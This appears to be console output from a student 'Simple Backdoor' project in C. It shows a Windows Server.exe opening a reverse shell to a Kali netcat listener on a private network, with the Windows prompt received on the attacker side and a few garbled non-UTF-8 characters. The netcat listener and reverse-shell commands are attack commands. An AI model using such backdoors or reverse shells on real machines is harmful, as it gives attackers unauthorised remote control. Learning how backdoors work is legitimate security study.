 D:\Study\Code Project\C\Simple Backdoor\Server\Debug
>> nc 192.168.0.128 4455
success reverse nc
D:\Study\Code Project\C\Simple Backdoor\Server\Debug
>>
Server.exe
root@kali ~
λ nc -lvp 4455
listening on [any] 4455 ...
192.168.0.1: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.1] 7754
Microsoft Windows [�汾 10.0.16299.1087]
(c) 2017 Microsoft Corporation������������Ȩ����
D:\Study\Code Project\C\Simple Backdoor\Server\Debug>